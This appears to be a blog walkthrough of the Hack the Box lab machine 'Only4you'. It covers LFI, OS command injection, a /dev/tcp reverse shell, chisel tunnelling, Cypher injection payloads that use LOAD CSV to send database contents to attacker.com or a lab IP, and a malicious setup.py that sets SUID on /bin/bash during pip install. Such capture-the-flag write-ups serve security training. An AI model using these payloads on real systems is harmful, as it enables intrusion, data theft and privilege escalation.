

Hack the Box - Only4you
Posted on August 26, 2023 • 8 minutes • 1621 words
Welcome back! Today we’re going to do the Hack the Box machine - Only For You. This is listed as a medium Linux machine. Let’s see what’s in store.
As usual, we start with a rustscan of the target. Here are our results:
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://only4you.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see that port 80 redirects. So let’s add that to our host file and see what’s there.
As we browse the site, we kick off a gobuster in the background.
Command:
gobuster dir -u http://only4you.htb -w /YOUR/WORDLIST/HERE -t 80
We also kick off a ffuf to see if we can find some subdomains.
Command:
ffuf -u "http://FUZZ.only4you.htb" -w /WORD/LIST/HERE/

So while we’re looking the page over, we see that there is a beta version of the site available at beta.only4you.htb. So we add that to our host file and check that out. We find a simple landing page. It offers two function, resize, convert and viewing the source code. We start with the source code, download that and start sifting through it. We see we have another flask application. Looking at the code we see that the download function does not properly sanitize the inputs.


This is simply looking for LFI but in this case we can simply provide a standard path such as /etc/passwd.
So now we can use this method to help enumerate internally. The first location we can check is /var/log/apache2/error.log. This is generally the default logging location for apache. Nothing was found, so we’ll move onto nginx. This default location is usually /var/log/nginx/access.log. Sure enough we get a hit.

This means we’re running nginx. So we can now look to access the sites and configs
.
Now that we know the location of the main site, we can abuse the same exploit to obtain the main sites source code. Which we are assuming is app.py

What’s interesting is that this code is using a library to potentially send messages - import from import sendmessage. Normally when a message function is in a CTF, it’s our path forward :D. Whether it’s a function reading the message and you exploit it, or an attachment associated with the message. So to better understand how to craft something, we can see that request.form is being called. So we’ll check for form.py.


Looking at the code for this function, we see there is a potential OS Command Injection available in the issecure function.
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
This is calling the function directly to the command line. Meaning we can probably put our own commands within this and get it to run. Let’s test. We setup a nc listener on port 80 and supply a curl command in our web request. Sure enough, it works!


So, we can potentially catch a shell back in the same manner. Calling the standard bash shell in the web request didn’t work. But we do know that curl worked, so why not try and curl down a script and pipe it to bash. We make our script with our bash shell inside.
sh -i >& /dev/tcp/10.10.14.2/6666 0>&1
Then we host the file with http.server. Then send our web request.

We get a shell back as www-data. We can copy over linpeas and pspy to start enumerating. Linpeas gives us some good information on local ports open. We have port 3000 and 8001 open locally. Normally we would like to leverage ssh to port forward these but that’s not the only way - we can use chisel
since we don’t have any ssh credentials yet.
On our local machine we run:
./chisel server --reverse --port 7070
Then on our target machine we run:
./chisel client 10.10.14.2:7070 R:3000:127.0.0.1:3000

We can now access what’s being hosted on 3000 on our local machine. Looks like we have a Gogs service running.
Once we look at the users under the explore tab. We see we have administrator and john. We don’t have either set of those credentials yet, so we can continue to look around which finds nothing else. So next we’ll port forward port 8001 and see what’s there. We repeat the above command but with 8001 as our port:
./chisel client 10.10.14.2:7070 R:8001:127.0.0.1:8001

When we land on this page, we see a username password page.
Sure enough admin:admin works for a login! Once we’re in, we get a statistics dashboard.
We see an Employees tab. Here we seem to have a search function. When we supply a simple ' we get a 500 Server Error!. This is probably injectable. Now we know from the front dashboard that the backend is using neo4j. The first search for neo4j sqli comes back with a bunch of results about a cypher injection - this
and this
have some good info on it. We can try one of the first example code for a PoC. We start up a nc listener on port 80 and send the URL Encoded query.
' OR 1=1 WITH 1 as _l00 CALL dbms.procedures() yield name LOAD CSV FROM 'https://attacker.com/' + name as _l RETURN 1 //
No dice, so we try another query:
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://attacker.com:8000/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 //
This time we get a response back.

So now, we need to use this method to enumerate the database a bit. For neo4j we need to get something called labels.
' OR 1=1 WITH 1 as a CALL db.labels() yield label LOAD CSV FROM 'http://10.10.14.2:80/?label='+label as l RETURN 0 as _0 //
This yielded one? result -user.

Now we need to enumerate that user database. After some research what we are looking to do is obtain the properties of the key of user.
' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.14.2:80/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //
The above MATCH will find us what we put in (f:LABEL) in our case, user.

This gives us a password back.
8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918
This is a SHA256 hash according to hashes.com. So, we give that to john and see what comes back. When we crack it, it seems that we get back admin. Great. We’ve essentially done nothing. After trying to dump password it turns out that the issue was within nc truncating the incoming request. Catching the incoming request via python worked as mostly expected.

Now we can feed that password to john and see what comes back. We get back ThisIs4You. We try to use that password for ssh and it works!
Now that we’re on the system, we can start to enumerate. We copy over linpeas.sh and pspy. Let them run to see what we find. We also run sudo -l and see we can run some pip3 functionality.

So this would lead us to believe we need to setup another chisel instance in order to get access back to port 3000. So we repeat the above commands to create the tunnel back to us over 3000. Once that’s setup, we attempt to login as john using the password ThisIs4You and it works. We see there is one Test repo setup but no other public activity. But this is fine, this is all we need. We need the ability to create a malicious tar file as defined by our sudo -l . You can find plenty of resources on that topic
. Here is one that was done a while back but is still relevant
.
First we clone the repo down:
git clone https://github.com/wunderwuzzi23/this_is_fine_wuzzi/
Then we can modify the setup.py file to accommodate what we’re looking to do. You can call a remote shell or add the bash SUID. Either way, we need to edit our script.
import os
from setuptools import setup, find_packages
from setuptools.command.install import install
from setuptools.command.egg_info import egg_info


def RunCommand():
    print("Hello, p0wnd!")
    os.system('chmod +s /bin/bash')

class RunEggInfoCommand(egg_info):
    def run(self):
        RunCommand()
        egg_info.run(self)


class RunInstallCommand(install):
    def run(self):
        RunCommand()
        install.run(self)

setup(
    name = "this_is_fine_wuzzi",
    version = "0.0.1",
    license = "MIT",
    packages=find_packages(),
    cmdclass={
        'install' : RunInstallCommand,
        'egg_info': RunEggInfoCommand
    },
)
Note that we also need to import os as well. Otherwise we cannot call os.system(). Then we need to install build.
pip install build
Then we need to call it.
python3 -m build
This will package up our malicious file nicely.

Once we’ve built the .tar.gz it’s spit out into the dist directory in the repo we pulled. We can now that that file and upload it to Gogs.
We go to the Test repo, and click the upload file button. Then we drag the file over to our upload window, comment and Commit the change.
